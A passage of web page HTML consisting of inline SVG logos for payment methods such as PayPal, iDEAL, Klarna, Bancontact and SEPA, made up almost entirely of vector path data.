                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 